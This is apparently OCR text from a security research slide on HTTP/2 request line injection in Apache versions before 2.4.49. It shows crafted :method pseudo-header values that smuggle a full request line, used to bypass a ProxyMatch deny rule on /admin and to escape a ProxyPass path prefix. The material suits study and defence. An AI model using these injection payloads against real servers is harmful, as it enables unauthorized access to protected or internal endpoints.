 Request line injection - Apache <2.4.49
Bypass block rules
<ProxyMatch "/admin">
Deny from all
:method GET /admin HTTP/1.1
:path /fakepath
:authority psres.net
GET /admin HTTP/1.1 /fakepath HTTP/1.
Host: internal-server
Ignored by some servers
Escape folder traps
ProxyPass http://internal-server.net:8080/public
:method GET / HTTP/1.1
:path /fake
:authority psres.net
GET / HTTP/1.1 /public/fake HTTP/1.1
Host: internal-server